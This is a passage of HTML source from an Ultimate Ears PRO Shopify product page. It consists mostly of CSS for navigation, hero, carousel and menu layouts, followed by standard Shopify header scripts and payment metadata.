        background-color: transparent;
        font-weight: inherit;
        padding: 0;
        margin: 0;
        outline: none;
        border-radius: 0;
    }

    .btn.text.underlined,
    button.text.underlined,
    input[type="button"].text.underlined {
        text-decoration: underline;
    }

    .svg-btn {
        padding: 0.5em;
        margin: 0;
        display: flex;
        align-items: center;
    }

    .svg-btn svg {
        display: inline-block;
        height: 100%;
        width: 24px;
    }

    .svg-btn.svg-small svg {
        width: 16px;
    }

    [data-toggle] {
        display: none;
    }

    [data-toggle][data-active] {
        display: block;
    }

    @media (min-width: 961px) {
        .large--hide {
            display: none;
        }
    }

    @media (max-width: 960px) {
        .medium-down--hide {
            display: none;
        }
    }

    .tns-visually-hidden {
        position: absolute;
        left: -10000em;
    }

    .d-inherit {
        display: none;
    }

    @media (min-width: 601px) {
        .d-inherit {
            display: inherit;
        }
    }

    .ova {
        overflow: auto;
    }

    .dropShadow40,
    .shadow40 {
        box-shadow: 0 4px 40px rgba(0, 0, 0, 0.1);
    }

    .dropShadow20,
    .shadow20 {
        box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
    }

    .dropShadow8,
    .shadow8 {
        box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
    }

    #AnnouncementBar .announcement p {
        font-size: inherit;
        line-height: inherit;
    }

    .drawer-parent {
        z-index: 62;
    }

    /*     @media (min-width: 601px) {
			.drawer-parent {
				z-index: 52;
			}
		} */
    header[data-section-id="header"] {
        background: #fff;
    }

    @media (max-width: 600px) {
        .nav-bar {
            height: 80px;
        }
    }

    @media (min-width: 601px) {
        .nav-bar {
            height: 80px;
        }
    }

    .nav-bar a.has-mega {
        position: relative;
        display: flex;
        flex-direction: row;
    }


    .nav-bar a.megamenu-is-open:after {
        content: url('data:image/svg+xml; utf8, <svg width="12" height="12" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.2472 16.6414L12.2594 5.82568L21.7339 16.6625L20.2282 17.9789L12.2169 8.81567L3.71488 18L2.2472 16.6414Z" fill="black"/></svg>');
    }

    .nav-bar a.has-mega:after {
        width: 12px;
        top: 0;
        margin-left: 5px;
        display: inline-block;
        content: url('data:image/svg+xml; utf8, <svg width="12" height="12" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M21.7338 7.35865L11.7215 18.1743L2.24707 7.33752L3.75276 6.02112L11.764 15.1843L20.2661 6L21.7338 7.35865Z" fill="black"/></svg>');
    }

    .nav-bar a.megamenu-is-open:after {
        content: url('data:image/svg+xml; utf8, <svg width="12" height="12" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.2472 16.6414L12.2594 5.82568L21.7339 16.6625L20.2282 17.9789L12.2169 8.81567L3.71488 18L2.2472 16.6414Z" fill="black"/></svg>');
    }


    .nav-bar a.has-mega.pro-nav:after {
        width: 12px;
        top: 0;
        margin-left: 5px;
        display: inline-block;
        content: url('data:image/svg+xml; utf8, <svg width="12" height="12" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M21.7338 7.35865L11.7215 18.1743L2.24707 7.33752L3.75276 6.02112L11.764 15.1843L20.2661 6L21.7338 7.35865Z" fill="white"/></svg>');
    }

    .nav-bar a.megamenu-is-open.pro-nav:after {
        content: url('data:image/svg+xml; utf8, <svg width="12" height="12" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.2472 16.6414L12.2594 5.82568L21.7339 16.6625L20.2282 17.9789L12.2169 8.81567L3.71488 18L2.2472 16.6414Z" fill="white"/></svg>');
    }

    .nav-bar .nav-bar_area-swap a {
        font-size: 10px;
        font-weight: 500;
        line-height: 18px;
        padding: 5px 15px;
        height: 27px;
        width: 121px;
        margin-bottom: 15px;

    }

    .pro-swap {
        border-radius: 30px;
        border: white solid 1px;
    }


    .consumer-swap {
        border-radius: 30px;
        border: black solid 1px;
    }

    .nav-bar .nav-bar_account,
    .nav-bar .nav-bar_cart,
    .nav-bar .nav-bar_menu,
    .nav-bar .nav-bar_area-swap,
    .nav-bar .nav-bar_search-toggle {
        flex-grow: 0;
    }

    @media (max-width: 1150px) {
        .nav-bar .nav-bar_cart {
            margin-left: auto;
        }
    }

    @media (min-width: 1150px) {
        .nav-bar .nav-bar_search-toggle {
            margin-left: 1.3vw;
        }
    }

    @media (min-width: 1025px) {
        .nav-bar .nav-bar_area-swap {
            margin-left: auto;
        }
    }

    @media (min-width: 601px) {
        .nav-bar_menu ul {
            vertical-align: center;
            font-weight: 500;
        }

        .nav-bar_menu ul li {
            line-height: 1.5;
        }

        .nav-bar_menu ul li + li {
            margin-left: 1.4vw;
        }
    }


    .nav-bar_logo {
        display: flex;
        height:100%;
        align-items: center;
        left: 50%;
        width: 100px;
        margin-left: -45px;
    }

    @media (max-width: 601px) {
        .nav-bar_logo.pro-larg-logo {
            visibility: hidden;
        }
    }

    @media only screen and (max-width: 600px) {
        #pro-large-logo {
            display: none;
        }

        svg > #pro-small-logo {
            margin-top: 30px;
        }

    }

    @media only screen and (min-width: 600px) {


        #pro-small-logo {
            display: none;

        }

        .nav-bar_logo {
            left: unset;
            margin-left: unset;
            margin-right: 40px;
        }

        .nav-bar_logo svg {
            margin-top: 8px;
        }

    }

    .nav-bar_logo svg {
        display: block;
    }

    .nav-bar_search {
        display: none;
        background-color: #fff;
    }

    .nav-bar_search.pro[data-active="true"] {
        display: flex;
        color: white;
        background-color: black;
    }

    .nav-bar_search[data-active="true"] {
        display: flex;
    }

    .nav-bar_cart [data-drawer-button] {
        position: relative;
    }

    .nav-bar_cart [data-drawer-button] [data-cart-count] {
        display: block;
        position: absolute;
        right: 0;
        top: 0;
        font-size: 12px;
        font-weight: 500;
        color: #fff;
        height: 16px;
        line-height: 12px;
        width: 16px;
        padding: 0.25em;
        border-radius: 50%;
        background-color: #000;
    }


    [data-cart-count] {
        visibility: visible;
    }

    [data-cart-count="0"] {
        visibility: hidden;
    }

    .mega-menu-section.sticky {
        z-index: 100002;
        height: 0;
    }

    .page-header {
        text-align: center;
        margin-bottom: 2em;
    }

    .page-header h1 {
        font-size: 36px;
        font-weight: 500;
        line-height: 1;
    }

    @media (min-width: 601px) {
        .page-header h1 {
            font-size: 36px;
        }
    }

    @media (min-width: 961px) {
        .page-header h1 {
            font-size: 80px;
        }
    }

    body {
        width: 100%;
    }

    .product-icons {
        display: flex;
        align-items: center;
        justify-content: space-between;
        margin: 2rem auto;
        max-width: 450px;
    }

    .product-icons .product-icon {
        text-align: center;
    }

    .product-icons .product-icon .icon svg {
        width: 32px;
        height: 32px;
    }

    section.has-sticky-bar {
        padding-top: 0;
    }

    @media (max-width: 600px) {
        section.has-sticky-bar .container-product {
            padding-top: 30px;
        }
    }

    @media (min-width: 601px) {
        section.has-sticky-bar .container-product {
            padding-top: 60px;
        }
    }

    .sticky-bar {
        position: -webkit-sticky;
        position: sticky;
        z-index: 3;
    }

    @media (max-width: 600px) {
        .sticky-bar {
            top: 80px;
        }
    }

    @media (min-width: 601px) {
        .sticky-bar {
            top: 80px;
        }
    }

    .sticky-bar .strong {
        margin-left: 15px;
    }

    .sticky-bar .container {
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding-top: 0.5rem;
        padding-bottom: 0.5rem;

    }

    @media (max-width: 960px) {
        .sticky-bar .cta-desktop {
            display: none;
        }

        .sticky-bar .sticky-bar-details,
        .sticky-bar .sticky-bar-title {

            font-size: 14px;
        }
    }

    @media (min-width: 961px) {
        .sticky-bar .cta-mobile {
            display: none;
        }
    }

    .sticky-bar.sticky-bar-product {
        background-color: #000;
        color: #fff;
    }

    .sticky-bar.sticky-bar-page {
        background-color: #fff;
        border-top: 1px solid #dbdbdb;
        border-bottom: 1px solid #dbdbdb;
    }

    @media (max-width: 600px) {
        [data-section-type="featured-products-banner"] {
            padding-top: 23px;
        }
    }

    @media (min-width: 601px) {
        [data-section-type="featured-products-banner"] {
            padding-top: 40px;
        }
    }

    [data-section-type="featured-products-banner"] .tns-carousel {
        margin-left: auto;
        margin-right: auto;
    }

    [data-section-type="featured-products-banner"] .products {
        display: flex;
        flex-direction: row;
        justify-content: center;
        align-items: center;
    }

    [data-section-type="featured-products-banner"] .products .product {
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

    [data-section-type="featured-products-banner"] .products .product a {
        display: block;
    }

    [data-section-type="featured-products-banner"] .products .product:first-of-type {
        margin-right: 20px;
    }

    @media (max-width: 600px) {
        [data-section-type="featured-products-banner"] .products .product {
            min-width: 164px;
        }
    }

    @media (min-width: 601px) {
        [data-section-type="featured-products-banner"] .products .product {
            min-width: 220px;
        }
    }

    @media (min-width: 961px) {
        [data-section-type="featured-products-banner"] .products .product:first-of-type {
            margin-right: 35px;
        }
    }

    @media (max-width: 600px) {
        [data-section-type="featured-products-banner"] .products .product-image-wrap {
            max-width: 65px;
            margin: 0 auto 8px;
        }
    }

    @media (min-width: 601px) {
        [data-section-type="featured-products-banner"] .products .product-image-wrap {
            max-width: 100px;
            margin: 0 auto 20px;
        }
    }

    button.step-goto[data-disabled] {
        color: #949494;
        cursor: default;
    }

    @media (max-width: 960px) {
        button.step-goto {
            display: none;
            width: 100%;
            padding-top: 0.75em;
            padding-bottom: 0.75em;
            border-bottom: 1px solid #dbdbdb;
        }

        .nav-expanded button.step-goto,
        button.step-goto[data-active] {
            display: block;
        }

        .nav-expanded button.step-goto[data-active] {
            background-color: #f6f6f6;
        }
    }

    @media (max-width: 600px) {
        button.step-goto {
            padding-left: 20px;
            padding-right: 20px;
        }
    }

    @media (min-width: 601px) and (max-width: 960px) {
        button.step-goto {
            padding-left: 40px;
            padding-right: 40px;
        }
    }

    @media (min-width: 961px) {
        button.step-goto {
            padding: 0.5em 1.5em;
            border-right: 1px solid #dbdbdb;
        }

        button.step-goto[data-index="0"] {
            border-left: 1px solid #dbdbdb;
        }
    }

    .cfg-nav-steps {
        display: flex;
        flex-wrap: wrap;
    }

    @media (max-width: 960px) {
        .cfg-nav-steps {
            position: absolute;
            bottom: 100%;
            left: 0;
            right: 0;
            z-index: 2;
            border-top: 1px solid #dbdbdb;
            background-color: #fff;
            flex: 0 0 100%;
            min-height: 44px;
        }
    }

    [data-section-type="page-fits-static"] {
        padding: 0;
    }

    [data-section-type="page-fits-static"] .sticky-bar-page .sticky-subtitle {
        padding-right: 8px;
    }

    @media (min-width: 601px) {
        [data-section-type="page-fits-static"] .sticky-bar-page .sticky-subtitle {
            padding-right: 20px;
        }
    }

    [data-section-type="page-fits-static"] .sticky-bar-page .sticky-bar-details a {
        padding: 10px 16px;
        font-size: 12px;
        line-height: 1;
    }

    [data-section-type="page-fits-static"] [data-section-id="hero__page-landing-fits-static"][data-section-type="hero"] {
        padding: 0;
    }

    [data-section-type="page-fits-static"] [data-section-id="hero__page-landing-fits-static"][data-section-type="hero"] .hero-card-wrap {
        padding-bottom: 100px;
    }

    @media (min-width: 601px) {
        [data-section-type="page-fits-static"] [data-section-id="hero__page-landing-fits-static"][data-section-type="hero"] .hero-card-wrap {
            padding-bottom: 0;
        }
    }

    @media (min-width: 1400px) {
        [data-section-type="page-fits-static"] [data-section-id="hero__page-landing-fits-static"][data-section-type="hero"] .hero-card-wrap {
            padding-bottom: 225px;
        }
    }

    [data-section-type="page-fits-static"] [data-section-id="hero__page-landing-fits-static"][data-section-type="hero"] .hero-card {
        width: 100% !important;
    }

    [data-section-type="page-fits-static"] [data-section-id="hero__page-landing-fits-static"][data-section-type="hero"] .image-wrapper {
        padding-top: 0;
    }

    [data-section-type="page-pro_sound-signatures"] .signatures-nav {
        padding: 0 20px;
    }

    @media (min-width: 601px) {
        [data-section-type="page-pro_sound-signatures"] .signatures-nav {
            padding: 0 40px;
        }
    }

    [data-section-type="page-pro_sound-signatures"] .signatures-nav .tns-nav-active {
        background-color: transparent;
    }

    [data-section-type="page-pro_sound-signatures"] .signatures-nav .nav__link {
        width: -webkit-max-content;
        width: -moz-max-content;
        width: max-content;
        padding: 20px 0;
        color: #dbdbdb;
        background: none;
        font-size: 12px;
        border-radius: 0;
        outline: none;
        border-bottom: 3px solid transparent;
    }

    [data-section-type="page-pro_sound-signatures"] .signatures-nav .nav__link.active {
        border-bottom: 3px solid #fff;
    }

    @media (min-width: 961px) {
        [data-section-type="page-pro_sound-signatures"] .signatures-nav .nav__link {
            padding: 60px 30px 30px;
        }
    }

    @media (min-width: 1400px) {
        [data-section-type="page-pro_sound-signatures"] .signatures-nav .nav__link {
            font-size: 16px;
        }
    }

    [data-section-type="page-pro_sound-signatures"] .signatures__models {
        padding: 24px 0;
    }

    @media (min-width: 601px) {
        [data-section-type="page-pro_sound-signatures"] .signatures__models {
            padding: 80px;
        }
    }

    [data-section-type="page-pro_sound-signatures"] .signatures__img {
        background: #282828;
    }

    [data-carousel].tns-horizontal {
        display: flex;
        align-items: center;
    }

    @media (max-width: 600px) {
        [data-carousel-slide] {
            margin: 0 40px;
        }
    }

    @media (min-width: 601px) {
        [data-carousel-slide] {
            margin: 0 80px;
        }
    }

    [data-carousel-slide].tns-item {
        margin: unset;
    }

    [data-carousel-slide]:nth-child(n + 2) {
        display: none;
    }

    [data-carousel-slide]:nth-child(n + 2).tns-item {
        display: inline-block;
    }

    .tns-nav > [aria-controls] {
        background: #dbdbdb;
    }

    .tns-nav > [aria-controls].tns-nav-active {
        background: #545454;
    }

    .tns-outer [data-action] {
        padding: 0;
    }

    .tns-outer [data-action] .icon {
        display: block;
        position: relative;
        font-size: 12px;
        background-color: #000;
        color: #f6f6f6;
        line-height: 2em;
        height: 2em;
        width: 2em;
        border-radius: 50%;
        margin: auto;
    }

    .tns-outer [data-action] .icon.play:after {
        display: block;
        content: "";
        position: absolute;
        left: 9px;
        top: 7px;
        width: 0;
        height: 0;
        border-top: 5px solid transparent;
        border-bottom: 5px solid transparent;
        border-left: 8px solid #f6f6f6;
    }

    .tns-outer [data-action]:hover .icon {
        background-color: #545454;
    }

    @media (max-width: 600px) {
        [data-section-type="hero"] {
            background-color: var(--bgd-mobile);
        }
    }

    @media (min-width: 601px) {
        [data-section-type="hero"] {
            background-color: var(--bgd-desktop);
        }
    }

    @media (max-width: 600px) {
        [data-section-type="hero"] .hero-card-wrap {
            padding-left: 0 !important;
            padding-right: 0 !important;
        }

        [data-section-type="hero"] .hero-card-wrap.align-top-m {
            top: 0;
            padding-top: 1rem;
        }

        [data-section-type="hero"] .hero-card-wrap.align-middle-m {
            top: 50%;
            transform: translateY(-50%);
        }

        [data-section-type="hero"] .hero-card-wrap.align-bottom-m {
            bottom: 0;
            padding-bottom: 1rem;
        }

        [data-section-type="hero"] .hero-card-wrap.align-below-m {
            position: relative !important;
        }
    }

    @media (min-width: 601px) {
        [data-section-type="hero"] .hero-card-wrap.align-top-d {
            top: 0;
            padding-top: 2rem;
        }

        [data-section-type="hero"] .hero-card-wrap.align-middle-d {
            top: 50%;
            transform: translateY(-50%);
        }

        [data-section-type="hero"] .hero-card-wrap.align-bottom-d {
            bottom: 0;
            padding-bottom: 2rem;
        }
    }

    @media (max-width: 600px) {
        [data-section-type="hero"] .hero-card {
            width: 100% !important;
            text-align: center !important;
        }
    }

    [data-section-type="hero"] .hero-card .rte {
        margin: 1rem 0;
    }

    [data-section-type="hero"] .hero-card .hero-buttons {
        margin: 0 -0.5em;
    }

    [data-section-type="hero"] .hero-card .hero-buttons .btn {
        margin: 0.5em;
    }

    [data-section-type="hero"] .hero-card .hero-logo {
        max-width: 100%;
    }

    [data-section-type="hero"] .video-wrapper {
        overflow: hidden;
        pointer-events: none;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="normal"] {
        position: relative;
        max-width: 100%;
        padding-bottom: 56.25%;
        height: 0;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="normal"]:after {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: 1;
        display: block;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="normal"] iframe,
    [data-section-type="hero"] .video-wrapper[data-aspect="normal"] video {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="normal"]:hover:after {
        content: none;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="square"] {
        position: relative;
        max-width: 100%;
        padding-bottom: 100%;
        height: 0;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="square"]:after {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: 1;
        display: block;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="square"] iframe,
    [data-section-type="hero"] .video-wrapper[data-aspect="square"] video {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="square"]:hover:after {
        content: none;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="portrait"] {
        position: relative;
        max-width: 100%;
        padding-bottom: 133.78%;
        height: 0;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="portrait"]:after {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: 1;
        display: block;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="portrait"] iframe,
    [data-section-type="hero"] .video-wrapper[data-aspect="portrait"] video {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }

    [data-section-type="hero"] .video-wrapper[data-aspect="portrait"]:hover:after {
        content: none;
    }

    [data-section-type="hero"] .hide-yt {
        overflow: hidden;
    }

    [data-section-type="hero"] .hide-yt .video-wrapper[data-type="youtube"][data-aspect="normal"] {
        position: relative;
        max-width: 100%;
        padding-bottom: 56%;
        height: 0;
    }

    [data-section-type="hero"] .hide-yt .video-wrapper[data-type="youtube"][data-aspect="normal"]:after {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: 1;
        display: block;
    }

    [data-section-type="hero"] .hide-yt .video-wrapper[data-type="youtube"][data-aspect="normal"] iframe {
        position: absolute;
        top: -100%;
        left: 0;
        width: 100%;
        height: 300%;
    }

    [data-section-type="hero"] .hide-yt .video-wrapper[data-type="youtube"][data-aspect="normal"]:hover:after {
        content: none;
    }

    [data-section-type="hero"] .hide-yt .video-wrapper[data-type="youtube"][data-aspect="square"] {
        position: relative;
        max-width: 100%;
        padding-bottom: 100%;
        height: 0;
    }

    [data-section-type="hero"] .hide-yt .video-wrapper[data-type="youtube"][data-aspect="square"]:after {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: 1;
        display: block;
    }

    [data-section-type="hero"] .hide-yt .video-wrapper[data-type="youtube"][data-aspect="square"] iframe {
        position: absolute;
        top: -100%;
        left: 0;
        width: 100%;
        height: 300%;
    }

    [data-section-type="hero"] .hide-yt .video-wrapper[data-type="youtube"][data-aspect="square"]:hover:after {
        content: none;
    }

    .hero-card-wrap {
        width: 100%;
        z-index: 1;
    }

    [data-height-enforce="image"] .hero-card-wrap {
        position: absolute;
    }

    [data-height-enforce="card"] .hero-card-wrap {
        position: relative;
    }

    @media (max-width: 600px) {
        [data-height-enforce="card"] .hero-card-wrap {
            padding: 30px 0;
        }
    }

    @media (min-width: 601px) {
        [data-height-enforce="card"] .hero-card-wrap {
            padding: 60px 0;
        }
    }

    .hero-card {
        padding: 1rem;
    }

    .hero-card .hero-logo {
        max-width: 200px;
    }

    [data-section-type="carousel"] .carousel-card-wrap.vtop {
        top: 0;
        transform: translateY(20px);
    }

    [data-section-type="carousel"] .carousel-card-wrap.vbottom {
        bottom: 0;
        transform: translateY(-20px);
    }

    @media (max-width: 600px) {
        [data-section-type="carousel"] .carousel-card-wrap {
            bottom: 1rem;
            top: auto !important;
            transform: translateY(0) !important;
        }
    }

    @media (max-width: 960px) {
        [data-section-type="carousel"] .carousel-card-wrap {
            padding: 1rem;
        }
    }

    @media (min-width: 961px) {
        [data-section-type="carousel"] .carousel-card-wrap {
            padding: 0 40px;
        }
    }

    @media (max-width: 960px) {
        [data-section-type="carousel"] .carousel-card {
            width: 100% !important;
            text-align: center !important;
        }
    }

    [data-section-type="mega-menu"] [data-mega-menu] .mega-wrapper.container {
        padding: 40px;
    }

    [data-section-type="mega-menu"] [data-mega-menu] .block-menu .parent {
        max-height: 130px;
    }

    [data-section-type="mega-menu"] [data-mega-menu] .block-menu li:not(:nth-child(3n)) {
        margin-bottom: 12px;
    }

    [data-section-type="mega-menu"] [data-mega-menu] .block-menu li:nth-child(n + 4) {
        margin-left: 140px;
    }

    [data-section-type="mega-menu"] [data-mega-menu] .block-product {
        width: 25%;
    }

    [data-section-type="mega-menu"] [data-mega-menu] .block-product + .block-product {
        margin-left: 20px;
    }

    [data-section-type="mega-menu"] [data-mega-menu] .block-product .mega-menu__image {
        height: auto;
        width: 150px;
    }

    [data-section-type="mega-menu"] [data-mega-menu] .block-product .product-info {
        width: 100%;
        margin-left: 20px;
    }

    [data-section-type="mega-menu"] [data-mega-menu] .block-product .product-info p {
        font-size: 14px;
        line-height: 1.25;
    }


    @media (min-width: 600px) {
        .sm\:my-9 {
            margin-top: 2.25rem;
            margin-bottom: 2.25rem;
        }

        .sm\:grid-cols-2 {
            grid-template-columns: repeat(2, minmax(0, 1fr));
        }
    }

    @media (min-width: 960px) {
        .md\:bottom-16 {
            bottom: 4rem;
        }

        .md\:mx-5 {
            margin-left: 1.25rem;
            margin-right: 1.25rem;
        }

        .md\:mt-3 {
            margin-top: 0.75rem;
        }

        .md\:mb-4 {
            margin-bottom: 1rem;
        }

        .md\:mb-12 {
            margin-bottom: 3rem;
        }

        .md\:h-4 {
            height: 1rem;
        }

        .md\:w-4 {
            width: 1rem;
        }

        .md\:grid-cols-3 {
            grid-template-columns: repeat(3, minmax(0, 1fr));
        }

        .md\:px-6 {
            padding-left: 1.5rem;
            padding-right: 1.5rem;
        }

        .md\:text-xl {
            font-size: 1.25rem;
            line-height: 1.75rem;
        }

        .md\:text-3xl {
            font-size: 1.875rem;
            line-height: 2.25rem;
        }

        .md\:leading-7 {
            line-height: 1.75rem;
        }
    }

    @media (min-width: 1400px) {
        .lg\:grid-cols-3 {
            grid-template-columns: repeat(3, minmax(0, 1fr));
        }
    }

    table tbody {
        color: black;
    }

    li[data-info-links]:nth-child(1) {
        color: #9747FF;
    }

</style>
<noscript><link type="text/css" href="//pro.ultimateears.com/cdn/shop/t/452/assets/fallback.css?196568" rel="stylesheet"></noscript><link rel="preload" href="//pro.ultimateears.com/cdn/shop/t/452/assets/main.css?v=93373371174705902581763773616" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link type="text/css" href="//pro.ultimateears.com/cdn/shop/t/452/assets/main.css?v=93373371174705902581763773616" rel="stylesheet"></noscript><link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/home.css?v=105997007003712207781763773606" as="style"><link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/account.css?v=97150552766250646111763773590" as="style"><link rel="preload" href="//pro.ultimateears.com/cdn/shop/t/452/assets/product.css?v=27347935195325416141763773624" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link type="text/css" href="//pro.ultimateears.com/cdn/shop/t/452/assets/product.css?v=27347935195325416141763773624" rel="stylesheet"></noscript><link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/page.css?v=108198944768694021901763773619" as="style"><link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/article.css?v=11425497786387707251763773591" as="style"><link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/collection.css?v=147980594968166161781763773597" as="style">

	
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="XC08r2YKOld-s9VVHcwtFPGchDMV0_8FzBaH2V3kl_Y">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5815763001/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2470eb8122a3100beede22651f2919e5">
<meta id="in-context-paypal-metadata" data-shop-id="5815763001" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://pro.ultimateears.com/products/switch-interstellar.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=5815763001" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":5815763001,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/5815763001","merchantName":"Ultimate Ears PRO","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Ultimate Ears PRO","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"2470eb8122a3100beede22651f2919e5","betas":["rich-media-storefront-analytics"],"domain":"pro.ultimateears.com","predictiveSearch":true,"shopId":5815763001,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "uepro.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Theme with strike-out prices on UE 11\/21\/2025","id":151634903097,"schema_name":"Ultimate Ears","schema_version":"1.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "pro.ultimateears.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//pro.ultimateears.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//pro.ultimateears.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//pro.ultimateears.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//pro.ultimateears.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.